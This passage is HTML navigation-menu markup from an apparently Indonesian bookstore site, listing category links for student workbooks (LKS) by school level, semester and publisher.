		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
